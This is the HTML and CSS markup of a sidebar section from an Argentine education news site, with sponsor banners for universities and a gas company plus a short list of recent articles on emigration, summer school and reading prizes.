.wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
